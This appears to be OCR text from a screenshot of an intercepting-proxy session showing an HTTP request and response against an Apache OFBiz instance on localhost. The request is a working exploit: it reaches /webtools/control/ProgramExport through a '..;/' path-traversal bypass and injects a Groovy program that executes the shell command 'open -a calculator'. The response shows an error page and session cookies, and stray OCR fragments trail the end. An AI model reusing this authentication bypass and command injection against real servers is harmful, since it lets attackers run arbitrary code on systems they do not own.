 Pretty Raw Hex \n
1 POST /xxx/yyy/zzz/..;;/..;/..;/webtools/control/ProgramExport
HTTP/1.1
2 Host: 127.0.0.1:8443
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: https://127.0.0.1:8443/webtools/control/checkLogin
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 137
10 Origin: https://127.0.0.1:8443
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17 Connection: close
18
19 USERNAME=t%40t2.com&JavaScriptEnabled=Y&PASSWORD=123456&
groovyProgram=
println%20(('op'%20%2B%20'en%20-a%20calculator').execute().text)%3B
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=B23C5364A7B4CE8239FC44521F8455BA.jvm1; Path
3 Set-Cookie: OFBiz.Visitor=11717; Max-Age=31536000; Expires=Wed, 14
4 Set-Cookie: OFBiz.Visitor=11718; Max-Age=31536000; Expires=Wed, 14
5 vary: accept-encoding
6 Content-Type: text/html;charset=UTF-8
7 Date: Tue, 14 May 2024 01:51:24 GMT
8 Connection: close
9 Content-Length: 34833
10
11 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
12 <html>
13 <head>
14 <meta http-equiv="Content-Security-Policy" frame-ancestors="se
15 <title>
500 Internal error
</title>
16 <style>
17 body{
18 display:flex;
19 justify-content:center;
20 align-items:center;
21 font-family:Helvetica,Arial,sans-serif;
22 color:#6d6e71;
23 position:relative;
24 background:#f6e9f0;
Bod
Req
Req
Res